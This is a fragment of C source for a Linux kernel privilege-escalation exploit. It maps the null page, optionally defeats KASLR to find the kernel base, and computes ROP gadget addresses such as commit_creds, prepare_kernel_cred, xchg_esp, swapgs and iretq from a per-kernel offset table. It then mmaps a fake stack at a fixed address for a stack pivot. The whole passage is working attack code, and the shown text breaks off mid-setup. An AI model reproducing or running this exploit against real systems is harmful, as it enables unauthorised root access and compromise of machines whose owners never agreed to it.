 #if ENABLE_SYSTEM_CHECKS
  dprintf("[.] checking system...\n");
  check_env();
  dprintf("[~] done, looks good\n");
#endif

  dprintf("[.] mapping null address...\n");
  map_null();
  dprintf("[~] done, mapped null address\n");

#if ENABLE_KASLR_BYPASS
  dprintf("[.] KASLR bypass enabled, getting kernel base address\n");
  KERNEL_BASE = get_kernel_addr();
  dprintf("[.] done, kernel text:   %lx\n", KERNEL_BASE);
#endif

  unsigned long commit_creds =        (KERNEL_BASE + kernels[kernel].commit_creds);
  unsigned long prepare_kernel_cred = (KERNEL_BASE + kernels[kernel].prepare_kernel_cred);
  unsigned long xor_rdi =             (KERNEL_BASE + kernels[kernel].xor_rdi);
  unsigned long mov_rdi_rax =         (KERNEL_BASE + kernels[kernel].mov_rdi_rax);
  unsigned long xchg_esp =            (KERNEL_BASE + kernels[kernel].xchg_esp);
  unsigned long swapgs =              (KERNEL_BASE + kernels[kernel].swapgs);
  unsigned long iretq =               (KERNEL_BASE + kernels[kernel].iretq);

  dprintf("[.] commit_creds:        %lx\n", commit_creds);
  dprintf("[.] prepare_kernel_cred: %lx\n", prepare_kernel_cred);

  dprintf("[.] mmapping fake stack...\n");

  uint64_t page_size = getpagesize();
  uint64_t stack_aligned = (xchg_esp & 0x00000000fffffffful) & ~(page_size - 1);
  uint64_t stack_offset = xchg_esp % page_size;

  unsigned long *fake_stack = mmap((void*)stack_aligned, 0x200000,
    PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS | MAP_GROWSDOWN | MAP_FIXED, -1, 0);